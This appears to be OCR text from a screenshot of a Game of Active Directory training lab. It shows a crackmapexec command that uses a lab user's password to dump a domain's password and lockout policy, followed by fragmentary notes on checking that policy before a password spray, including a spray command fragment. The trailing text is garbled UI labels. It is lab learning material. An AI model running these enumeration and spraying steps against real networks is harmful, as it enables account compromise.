 ┌──(kali㉿kali)-[~/kalimon/Training/GOAD/192.168.56.11]
└─$ crackmapexec smb 192.168.56.11 -u 'samwell.tarly' -p 'Heartsbane' --pass-pol
SMB 192.168.56.11 445 WINTERFELL [*] Windows 10.0 Build 17763 x64 (name:WINTERFELL) (domain:north.sevenkingdoms.local) (signing:True) (SMBv1:False)
SMB 192.168.56.11 445 WINTERFELL [+] north.sevenkingdoms.local\samwell.tarly:Heartsbane
SMB 192.168.56.11 445 WINTERFELL [+] Dumping password info for domain: NORTH
SMB 192.168.56.11 445 WINTERFELL Minimum password length: 5
SMB 192.168.56.11 445 WINTERFELL Password history length: 24
SMB 192.168.56.11 445 WINTERFELL Maximum password age: 311 days 2 minutes
SMB 192.168.56.11 445 WINTERFELL
SMB 192.168.56.11 445 WINTERFELL Password Complexity Flags: 000000
SMB 192.168.56.11 445 WINTERFELL Domain Refuse Password Change: 0
SMB 192.168.56.11 445 WINTERFELL Domain Password Store Cleartext: 0
SMB 192.168.56.11 445 WINTERFELL Domain Password Lockout Admins: 0
SMB 192.168.56.11 445 WINTERFELL Domain Password No Clear Change: 0
SMB 192.168.56.11 445 WINTERFELL Domain Password No Anon Change: 0
SMB 192.168.56.11 445 WINTERFELL Domain Password Complex: 0
SMB 192.168.56.11 445 WINTERFELL
SMB 192.168.56.11 445 WINTERFELL Minimum password age: 1 day 4 minutes
SMB 192.168.56.11 445 WINTERFELL Reset Account Lockout Counter: 5 minutes
SMB 192.168.56.11 445 WINTERFELL Locked Account Duration: 5 minutes
SMB 192.168.56.11 445 WINTERFELL Account Lockout Threshold: 5
SMB 192.168.56.11 445 WINTERFELL Forced Log off Time: Not Set
┌──(kali㉿kali)-[~/kalimon/Training/GOAD/192.168.56.11]
robb.stark
(LLMNR query)
Connection active
RDP
DC02 - winterfell
192.168.56.11
RDP
Trash
Other Locations
ord policy (need creds, but you should
icy before starting a spray)
enu
FGPP
<dc-ip> -u user.txt -p password.txt --
force # test user=password